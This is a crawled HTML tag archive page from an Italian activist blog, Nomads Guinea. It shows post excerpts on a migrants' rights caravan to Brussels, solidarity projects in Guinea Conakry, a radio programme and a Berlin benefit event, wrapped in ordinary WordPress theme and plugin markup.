

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guinea.nomads.indivia.net/tag/solidarity/
body_size: 7499
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Solidarity | guinea @ nomads network</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://guinea.nomads.indivia.net/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://guinea.nomads.indivia.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://guinea.nomads.indivia.net/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; Feed" href="http://guinea.nomads.indivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; Feed dei commenti" href="http://guinea.nomads.indivia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; Solidarity Feed del tag" href="http://guinea.nomads.indivia.net/tag/solidarity/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://guinea.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://guinea.nomads.indivia.net/wp-content/plugins/captcha/css/style.css?ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://guinea.nomads.indivia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://guinea.nomads.indivia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<!-- call Collapsible Comments Javascript in HEAD -->
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0'></script>
<!-- done Collapsible Comments Javascript in HEAD -->
<!-- call Collapsible Elements Javascript in HEAD -->
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/collapsible-elements/xcelements.js?ver=3.3'></script>
<!-- done Collapsible Elements Javascript in HEAD -->

<meta http-equiv="Content-Language" content="it-IT" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_it { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/it.png) no-repeat }
.qtrans_flag_en { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="en" href="http://guinea.nomads.indivia.net/en/tag/solidarity/" rel="alternate" />
<link hreflang="fr" href="http://guinea.nomads.indivia.net/fr/tag/solidarity/" rel="alternate" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #fa821e;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #fa821e;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #fa821e;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd5a8; }
</style>
</head>

<body class="archive tag tag-solidarity tag-402 custom-background two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://guinea.nomads.indivia.net/" rel="home">guinea @ nomads network</a></span></h1>
				<h2 id="site-description">Project Nomads Guinée</h2>
			</hgroup>

						<a href="http://guinea.nomads.indivia.net/">
									<img src="http://guinea.nomads.indivia.net/files/header_nomads_guinea_palma.jpg" width="1000" height="288" alt="guinea @ nomads network" />
							</a>
			
								<form method="get" id="searchform" action="http://guinea.nomads.indivia.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-17752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17752"><a href="http://guinea.nomads.indivia.net/">Home</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="http://guinea.nomads.indivia.net/progetto_guinea/">Progetti Nomads Guinea</a>
<ul class="sub-menu">
	<li id="menu-item-13732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13732"><a href="http://guinea.nomads.indivia.net/progetto_guinea/progetto-2012/">Progetto 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18142"><a href="http://guinea.nomads.indivia.net/category/reports_2012/atelier-av/">Workshop audio/video</a></li>
		<li id="menu-item-19382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19382"><a href="http://guinea.nomads.indivia.net/category/reports_2012/">Reports 2012</a></li>
	</ul>
</li>
	<li id="menu-item-13722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13722"><a href="http://guinea.nomads.indivia.net/progetto_guinea/progetto-2013/">Progetto 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-20192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20192"><a href="http://guinea.nomads.indivia.net/progetto_guinea/progetto-2013/cinema-ambulant-2/">Cinema Ambulant</a></li>
		<li id="menu-item-17982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17982"><a href="http://guinea.nomads.indivia.net/progetto_guinea/progetto-2012/continuita-corso-audiovideo/">Continuità corso audio/video</a></li>
		<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18052"><a href="http://guinea.nomads.indivia.net/category/attualita/">News</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="http://guinea.nomads.indivia.net/contesto-storico/">Guinea Conakry</a>
<ul class="sub-menu">
	<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18332"><a href="http://guinea.nomads.indivia.net/category/afreeka/">Continente africano</a></li>
	<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19012"><a href="http://guinea.nomads.indivia.net/category/doni-doni-djembefola/">Doni Doni Djembefola</a></li>
</ul>
</li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="http://guinea.nomads.indivia.net/about-us/">About us</a></li>
<li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="http://guinea.nomads.indivia.net/contatti/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-17812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17812"><a href="http://guinea.nomads.indivia.net/17782-2/">@</a></li>
	<li id="menu-item-17742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17742"><a href="http://guinea.nomads.indivia.net/contatti/newsletter/">Newsletter</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>Solidarity</span></h1>

									</header>

				
								
					
	<article id="post-19872" class="post-19872 post type-post status-publish format-standard hentry tag-bologna tag-eventi tag-international tag-manifestazione tag-resistenza tag-solidarity">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/2014/02/13/la-primavera-arrivera-senza-documenti/" rel="bookmark">La primavera arriverá&#8230; senza documenti!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/2014/02/13/la-primavera-arrivera-senza-documenti/" title="23:55" rel="bookmark"><time class="entry-date" datetime="13 febbraio 2014">13 febbraio 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>In supporto alla lotta dei migranti Nomads diffonde la call for action della<br />
<strong>Carovana European PER LA DIGNITÁ E LA GIUSTIZIA SOCIALE</strong><br />
<img class="alignleft" alt="" src="http://photo.contaminati.net/var/resizes/Alice%20z/Illustrations/manifesta/cordone.jpg?m=1366494587" width="462" height="640" /> che richiede la libertá di transito attraverso le frontiere, convogliando l&#8217;arrivo da diversi paesi  a Bruxelles a ridosso delle elezioni del parlamento Europeo di Maggio. Bruxelles rimarrá il punto d&#8217;incontro per una protesta di massa contro il summit europeo sulle politiche sui migranti, che avrá luogo il 26 e 27 Giugno.</p>
<p>Il prossimo appuntamento sará  Sabato 1 Marzo 2014 con manifestazioni ed eventi per il<br />
lancio e auto-finanziamento della Carovana.</p>
<p>Le richieste della carovana sono:<br />
<strong>Per l’uguaglianza e contro le strumentalizzazioni che ci mettono gli uni contro gli altri, tutti contro tutti</strong><br />
Per la libertà di circolazione e di dimora<br />
Mobilità per i richiedenti asilo, contro la trappola Dublino (contro gli arresti domiciliari)<br />
Per la regolarizzazione permanente senza criteri (non legata al contratto di lavoro)<br />
Uguali condizioni di lavoro per tutti<br />
Fine della carcerazione e della deportazione dei migranti<br />
Medesimi diritti politici, sociali e culturali per tutti</p>
<p><strong>Per la memoria e la dignità</strong><br />
Fine della politica imperialista europea (trattati di libero scambio, guerre NATO…)<br />
Abolizione di Frontex, Eurosur e di qualsiasi politica, dispositivo e misura anti migrazione<br />
Fine del business dell’assistenzialismo a discapito dei migranti, dei rifugiati, dei rom o zingari.</p>
<p><strong>Per più diritti e più giustizia sociale</strong><br />
Educazione salute e casa per tutti.<br />
Diritti politici per tutti (manifestazione, espressione, voto).<br />
Contro il razzismo e il sessimo.<br />
 <a href="http://guinea.nomads.indivia.net/2014/02/13/la-primavera-arrivera-senza-documenti/#more-19872" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> Senza categoria			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/tag/bologna/" rel="tag">bologna</a>, <a href="http://guinea.nomads.indivia.net/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/tag/international/" rel="tag">International</a>, <a href="http://guinea.nomads.indivia.net/tag/manifestazione/" rel="tag">manifestazione</a>, <a href="http://guinea.nomads.indivia.net/tag/resistenza/" rel="tag">resistenza</a>, <a href="http://guinea.nomads.indivia.net/tag/solidarity/" rel="tag">Solidarity</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-19872 -->

				
					
	<article id="post-19422" class="post-19422 post type-post status-publish format-standard hentry category-afreeka category-cinema-ambulant-2 category-guinea tag-africa tag-anticapitalismo tag-autonomia tag-bergamo tag-berlin tag-bologna tag-cinema-ambulant tag-guinea tag-roma tag-solidarity tag-zielona-gora">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/2013/12/29/ringraziamenti/" rel="bookmark">Ringraziamenti</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/2013/12/29/ringraziamenti/" title="03:16" rel="bookmark"><time class="entry-date" datetime="29 dicembre 2013">29 dicembre 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="alignleft" style="margin: 10px;" alt="" src="http://photo.contaminati.net/var/thumbs/Alice%20z/Illustrations/icone-nomads-guinea/network1.png?m=1388294487" width="200" height="199" /></p>
<p><strong>Nomads Guinea &#8211; </strong><strong>Progetti in corso</strong></p>
<p>Supporto economico per la formazione dei docenti e per la realizzazione di corsi Audio Video su piattaforma Linux in Guinea Conakry</p>
<p>Postazione internet di cui dobbiamo verificare l´efficenza</p>
<p>Cinemá ambulant cineforum gratuito con topic emigrazione dall´africa</p>
<p>Donazione libri scolastici in lingua francese</p>
<p><img class="alignleft" style="border: 0px none;" alt="" src="http://photo.contaminati.net/var/thumbs/Alice%20z/Illustrations/icone-nomads-guinea/tools.png?m=1388294542" width="200" height="199" /><strong></strong></p>
<p><strong></strong><strong>Chi rende questo progetto possibile</strong></p>
<p><strong>Nomads</strong>: rete di collettivi autorganizzati ed autofinanziati attraverso eventi in spazi liberati</p>
<p><strong>Notre Monde</strong>: Ong senza scopo di lucro, é una scuola di danza acrobatica per ragazzi senzatetto.<br />
Mette a disposizione diversi materiali ed i locali dell´associazione ospitano i corsi e la postazione internet.</p>
<p><strong>Junior Art Club</strong>: Ong con sede ad Accra, Ghana. Partner di progetti di autofinanziamento in europa.</p>
<p><strong>Tina Fan</strong>, Guinea Conakry <a href="http://guinea.nomads.indivia.net/2013/12/29/ringraziamenti/#more-19422" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/category/afreeka/" title="Visualizza tutti gli articoli in Afreeka" rel="category tag">Afreeka</a>, <a href="http://guinea.nomads.indivia.net/category/cinema-ambulant-2/" title="Visualizza tutti gli articoli in cinema ambulant" rel="category tag">cinema ambulant</a>, <a href="http://guinea.nomads.indivia.net/category/guinea/" title="Visualizza tutti gli articoli in Guinea" rel="category tag">Guinea</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/tag/africa/" rel="tag">Africa</a>, <a href="http://guinea.nomads.indivia.net/tag/anticapitalismo/" rel="tag">anticapitalismo</a>, <a href="http://guinea.nomads.indivia.net/tag/autonomia/" rel="tag">autonomia</a>, <a href="http://guinea.nomads.indivia.net/tag/bergamo/" rel="tag">bergamo</a>, <a href="http://guinea.nomads.indivia.net/tag/berlin/" rel="tag">Berlin</a>, <a href="http://guinea.nomads.indivia.net/tag/bologna/" rel="tag">bologna</a>, <a href="http://guinea.nomads.indivia.net/tag/cinema-ambulant/" rel="tag">cinemà ambulant</a>, <a href="http://guinea.nomads.indivia.net/tag/guinea/" rel="tag">Guinea</a>, <a href="http://guinea.nomads.indivia.net/tag/roma/" rel="tag">roma</a>, <a href="http://guinea.nomads.indivia.net/tag/solidarity/" rel="tag">Solidarity</a>, <a href="http://guinea.nomads.indivia.net/tag/zielona-gora/" rel="tag">zielona gora</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-19422 -->

				
					
	<article id="post-16512" class="post-16512 post type-post status-publish format-standard hentry category-attualita tag-internet tag-nomads tag-plataforma-pirata tag-radio tag-solidarity tag-storia">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/2013/09/18/tracce-resistenti-trasmissione-radio/" rel="bookmark">Tracce Resistenti trasmissione radio</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/2013/09/18/tracce-resistenti-trasmissione-radio/" title="15:45" rel="bookmark"><time class="entry-date" datetime="18 settembre 2013">18 settembre 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Musica e info internazionaliste su Radio Default,<br />
meglio conosciuta come &#8220;la playlist in crescendo di veleno su aRadio&#8221;</p>
<p>Questa trasmissione é nel palinsesto di <a href="http://www.radiodefault.it" target="_blank">Radio Default, </a>Attualmente in onda il 3° Venerdí del mese alle 17:00.</p>
<p>Le capsule vengono redatte in collaborazione con la rete di collettivi Nomads, le informazioni dall´estero si mischiano con aggiornamenti dal movimento italiano e  musica militante.</p>
<p>Le puntate si alternano con le trasmissioni &#8220;Digna Radio, informazioni dal messico in lotta&#8221; prodotte dalla piattaforma di collettivi operanti in messico <a href="http://lapirata.indivia.org">La Pirata.</a></p>
<p> <a href="http://guinea.nomads.indivia.net/2013/09/18/tracce-resistenti-trasmissione-radio/#more-16512" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/category/attualita/" title="Visualizza tutti gli articoli in attualità" rel="category tag">attualità</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/tag/internet/" rel="tag">internet</a>, <a href="http://guinea.nomads.indivia.net/tag/nomads/" rel="tag">nomads</a>, <a href="http://guinea.nomads.indivia.net/tag/plataforma-pirata/" rel="tag">plataforma pirata</a>, <a href="http://guinea.nomads.indivia.net/tag/radio/" rel="tag">radio</a>, <a href="http://guinea.nomads.indivia.net/tag/solidarity/" rel="tag">Solidarity</a>, <a href="http://guinea.nomads.indivia.net/tag/storia/" rel="tag">storia</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-16512 -->

				
					
	<article id="post-16182" class="post-16182 post type-post status-publish format-standard hentry category-events tag-berlin tag-eventi tag-solidarity">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/2013/05/25/benefit-nomads-koepi/" rel="bookmark">Benefit Nomads @Koepi</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/2013/05/25/benefit-nomads-koepi/" title="15:13" rel="bookmark"><time class="entry-date" datetime="25 maggio 2013">25 maggio 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><img class="aligncenter" style="border: 0px none;" alt="" src="http://photo.contaminati.net/var/resizes/xm24/Nomads/Iniziative/Berlin/festa_nomads_7giugno.jpg?m=1369478141 " width="640" height="450" />7 Giugno 2013<br />
@Koepi Keller<br />
Koepenicker Strasse 137, Berlin</p>
<p style="text-align: center;">Infostand, proiezioni, djset e liveset a finanziamento dei progetti Nomads 2014</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/category/events/" title="Visualizza tutti gli articoli in eventi" rel="category tag">eventi</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/tag/berlin/" rel="tag">Berlin</a>, <a href="http://guinea.nomads.indivia.net/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/tag/solidarity/" rel="tag">Solidarity</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-16182 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="qtranslate-2" class="widget widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-it active"><a href="http://guinea.nomads.indivia.net/tag/solidarity/" hreflang="it" title="Italiano" class="qtrans_flag qtrans_flag_it"><span style="display:none">Italiano</span></a></li><li class="lang-en"><a href="http://guinea.nomads.indivia.net/en/tag/solidarity/" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-fr"><a href="http://guinea.nomads.indivia.net/fr/tag/solidarity/" hreflang="fr" title="Français" class="qtrans_flag qtrans_flag_fr"><span style="display:none">Français</span></a></li></ul><div class="qtrans_widget_end"></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Network</h3>			<div class="textwidget"><a href="http://nomads.indivia.net"><img src="http://photo.contaminati.net/var/albums/xm24/Nomads/Grafica/web-gfx/logo-nomads_grigio-300x300.jpg?m=1384394454"/>Nomads</a>
<a href="http://mexico.nomads.indivia.net"><img src="http://photo.contaminati.net/var/resizes/xm24/Nomads/Mexico/logo-banner-gfx/nomads_mexico_300x300-bianco.jpg?m=1384396224"/>mexico</a>
<br>
<a href="http://morocco.nomads.indivia.net"><img src="http://photo.contaminati.net/var/albums/xm24/Nomads/NOMADS---Marocco/logo-banner-gfx/logo-namads_bianco-300x300.jpg?m=1384396396"/>morocco</a></div>
		</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://guinea.nomads.indivia.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href='http://guinea.nomads.indivia.net/tag/africa/' class='tag-link-22' title='6 argomenti' style='font-size: 19pt;'>Africa</a>
<a href='http://guinea.nomads.indivia.net/tag/anticapitalismo/' class='tag-link-512' title='1 argomento' style='font-size: 8pt;'>anticapitalismo</a>
<a href='http://guinea.nomads.indivia.net/tag/autonomia/' class='tag-link-522' title='1 argomento' style='font-size: 8pt;'>autonomia</a>
<a href='http://guinea.nomads.indivia.net/tag/bergamo/' class='tag-link-502' title='1 argomento' style='font-size: 8pt;'>bergamo</a>
<a href='http://guinea.nomads.indivia.net/tag/berlin/' class='tag-link-52' title='7 argomenti' style='font-size: 20pt;'>Berlin</a>
<a href='http://guinea.nomads.indivia.net/tag/bologna/' class='tag-link-492' title='2 argomenti' style='font-size: 11.6pt;'>bologna</a>
<a href='http://guinea.nomads.indivia.net/tag/cie/' class='tag-link-332' title='1 argomento' style='font-size: 8pt;'>cie</a>
<a href='http://guinea.nomads.indivia.net/tag/cinema-ambulant/' class='tag-link-292' title='3 argomenti' style='font-size: 14pt;'>cinemà ambulant</a>
<a href='http://guinea.nomads.indivia.net/tag/cpt/' class='tag-link-342' title='1 argomento' style='font-size: 8pt;'>cpt</a>
<a href='http://guinea.nomads.indivia.net/tag/eventi/' class='tag-link-142' title='9 argomenti' style='font-size: 22pt;'>eventi</a>
<a href='http://guinea.nomads.indivia.net/tag/germania/' class='tag-link-352' title='1 argomento' style='font-size: 8pt;'>germania</a>
<a href='http://guinea.nomads.indivia.net/tag/guinea/' class='tag-link-12' title='8 argomenti' style='font-size: 21pt;'>Guinea</a>
<a href='http://guinea.nomads.indivia.net/tag/guinee/' class='tag-link-122' title='3 argomenti' style='font-size: 14pt;'>Guinée</a>
<a href='http://guinea.nomads.indivia.net/tag/international/' class='tag-link-542' title='1 argomento' style='font-size: 8pt;'>International</a>
<a href='http://guinea.nomads.indivia.net/tag/internet/' class='tag-link-62' title='2 argomenti' style='font-size: 11.6pt;'>internet</a>
<a href='http://guinea.nomads.indivia.net/tag/lager/' class='tag-link-362' title='1 argomento' style='font-size: 8pt;'>lager</a>
<a href='http://guinea.nomads.indivia.net/tag/mali/' class='tag-link-272' title='1 argomento' style='font-size: 8pt;'>mali</a>
<a href='http://guinea.nomads.indivia.net/tag/manifestazione/' class='tag-link-172' title='5 argomenti' style='font-size: 17.6pt;'>manifestazione</a>
<a href='http://guinea.nomads.indivia.net/tag/marocco/' class='tag-link-282' title='1 argomento' style='font-size: 8pt;'>marocco</a>
<a href='http://guinea.nomads.indivia.net/tag/messico/' class='tag-link-152' title='2 argomenti' style='font-size: 11.6pt;'>messico</a>
<a href='http://guinea.nomads.indivia.net/tag/news/' class='tag-link-472' title='1 argomento' style='font-size: 8pt;'>news</a>
<a href='http://guinea.nomads.indivia.net/tag/nomads/' class='tag-link-92' title='2 argomenti' style='font-size: 11.6pt;'>nomads</a>
<a href='http://guinea.nomads.indivia.net/tag/plataforma-pirata/' class='tag-link-392' title='1 argomento' style='font-size: 8pt;'>plataforma pirata</a>
<a href='http://guinea.nomads.indivia.net/tag/progetto-2012/' class='tag-link-252' title='5 argomenti' style='font-size: 17.6pt;'>progetto 2012</a>
<a href='http://guinea.nomads.indivia.net/tag/radio/' class='tag-link-382' title='1 argomento' style='font-size: 8pt;'>radio</a>
<a href='http://guinea.nomads.indivia.net/tag/refugees/' class='tag-link-372' title='1 argomento' style='font-size: 8pt;'>refugees</a>
<a href='http://guinea.nomads.indivia.net/tag/repressione/' class='tag-link-182' title='3 argomenti' style='font-size: 14pt;'>repressione</a>
<a href='http://guinea.nomads.indivia.net/tag/resistenza/' class='tag-link-192' title='5 argomenti' style='font-size: 17.6pt;'>resistenza</a>
<a href='http://guinea.nomads.indivia.net/tag/roma/' class='tag-link-232' title='2 argomenti' style='font-size: 11.6pt;'>roma</a>
<a href='http://guinea.nomads.indivia.net/tag/solidarity/' class='tag-link-402' title='4 argomenti' style='font-size: 16pt;'>Solidarity</a>
<a href='http://guinea.nomads.indivia.net/tag/storia/' class='tag-link-102' title='3 argomenti' style='font-size: 14pt;'>storia</a>
<a href='http://guinea.nomads.indivia.net/tag/zielona-gora/' class='tag-link-532' title='1 argomento' style='font-size: 8pt;'>zielona gora</a></div>
</aside><aside id="linkcat-212" class="widget widget_links"><h3 class="widget-title">Partners</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.junior-art-club.org/italiano/index.htm" title="Associazione culturale per la promozione della cultura in Ghana" target="_blank">Junior Art Club</a>
Associazione culturale per la promozione della cultura in Ghana</li>
<li><a href="http://visualproject.indivia.net/?lang=it" title="Video production" target="_blank">Visual communication project</a>
Video production</li>

	</ul>
</aside>
<aside id="linkcat-202" class="widget widget_links"><h3 class="widget-title">Media</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.radiodefault.it/" title="Radio antagonista dei Castelli romani" target="_blank">Radio Default</a>
Radio antagonista dei Castelli romani</li>

	</ul>
</aside>
<aside id="linkcat-412" class="widget widget_links"><h3 class="widget-title">Progetti simili</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://brufuteducationproject.com/" target="_blank">Brufut Project</a></li>
<li><a href="http://guembanara.noblogs.org" target="_blank">Guembanara videomaker</a></li>
<li><a href="http://teamplayground.wordpress.com" target="_blank">Team Playgorund</a></li>

	</ul>
</aside>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><div style="width:810px;">
 <a href="http://creativecommons.org/licenses/by-nc-sa/3.0/" rel="license">
<img src="http://i.creativecommons.org/l/by-nc-sa/3.0/80x15.png" style="border-width:0" alt="Licenza Creative Commons">
</a><span style="vertical-align: top; font-size:0.7em; letter-spacing:0.1em; ">Licenza Creative Commons tutto qui é distribuito con licenza Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 3.0 Unported. </span></td>
</div>
<div style="float: right;"><span  style="vertical-align: top; font-size:0.7em; letter-spacing:0.1em; ">Proud to be </span>
<!-- LOGO Hosted by AUTISTICI-INVENTATI --><a href="http://www.inventati.org"><img src="http://www.inventati.org/static/img/banners/hostedby/icon-hostedby.png"></a></div>
</br>
<!-- LOGO AUTISTICI-INVENTATI - END --> </div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/240752?ver=3.0.9'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
